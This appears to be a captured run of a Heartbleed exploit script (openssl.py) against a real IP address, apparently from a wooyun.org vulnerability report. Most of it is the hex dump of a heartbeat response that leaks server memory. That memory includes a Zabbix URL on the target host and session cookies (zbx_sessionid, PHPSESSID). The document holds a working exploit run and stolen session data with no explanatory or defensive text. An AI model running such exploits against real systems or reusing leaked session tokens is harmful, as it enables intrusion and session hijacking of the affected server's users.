 C:\>F:\exp\openssl\openssl.py 118.26.148.101
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 789
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 06 06 06 06  ....#...........
  00e0: C2 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E  ................
  00f0: 79 20 A1 AB 65 9F F7 08 08 08 08 08 08 08 08 08  y ..e...........
  0100: 3D 30 2E 38 0D 0A 41 63 63 65 70 74 2D 4C 61 6E  =0.8..Accept-Lan
  0110: 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B  guage: zh-CN,zh;
  0120: 71 3D 30 2E 38 2C 65 6E 2D 55 53 3B 71 3D 30 2E  q=0.8,en-US;q=0.
  0130: 35 2C 65 6E 3B 71 3D 30 2E 33 0D 0A 41 63 63 65  5,en;q=0.3..Acce
  0140: 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69  pt-Encoding: gzi
  0150: 70 2C 20 64 65 66 6C 61 74 65 0D 0A 52 65 66 65  p, deflate..Refe
  0160: 72 65 72 3A 20 68 74 74 70 73 3A 2F 2F 31 31 38  rer: https://118
  0170: 2E 32 36 2E 31 34 38 2E 31 30 31 2F 7A 61 62 62  .26.148.101/zabb
  0180: 69 78 2F 6C 61 74 65 73 74 2E 70 68 70 3F 64 64  ix/latest.php?dd
  0190: 72 65 73 65 74 3D 31 26 73 69 64 3D 37 34 38 63  reset=1&sid=748c
  01a0: 66 34 33 66 39 34 33 36 38 37 66 36 0D 0A 43 6F  f43f943687f6..Co
  01b0: 6F 6B 69 65 3A 20 7A 62 78 5F 73 65 73 73 69 6F  okie: zbx_sessio
  01c0: 6E 69 64 3D 39 37 30 36 30 34 31 39 64 62 62 62  nid=97060419dbbb
  01d0: 33 64 34 33 37 34 38 63 66 34 33 66 39 34 33 36  3d43748cf43f9436
  01e0: 38 37 66 36 3B 20 50 48 50 53 45 53 53 49 44 3D  87f6; PHPSESSID=
  01f0: 37 62 6D 31 68 36 6E 31 66 6B 70 33 66 76 36 70  7bm1h6n1fkp3fv6p
www.wooyun.org